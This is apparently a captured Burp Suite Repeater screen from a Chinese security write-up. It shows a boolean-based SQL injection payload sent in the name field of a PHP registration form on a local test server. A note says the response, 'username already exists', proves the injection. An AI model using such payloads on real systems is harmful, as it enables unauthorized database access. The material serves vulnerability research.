 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://127.0.0.1
Request
Raw Params Headers Hex
POST /ucenter/reg.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/ucenter/reg.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Connection: close
Cookie: PHPSESSID=cb8e6ccde6cf9050972fa9461d606be3
Upgrade-Insecure-Requests: 1
name=test' AND 1=1 AND
'inject'='inject&email=sss%40qq.com&password=ssssss&submit=
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 23 Feb 2019 06:18:30 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 100
Connection: close
Content-Type: text/html; charset=utf-8
<script>alert("用户名已存在，请换个其他的用户名");window.history.go(-1);</script>
test用户实际上不存在
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 415 bytes | 10 millis
零组资料文库
先知社区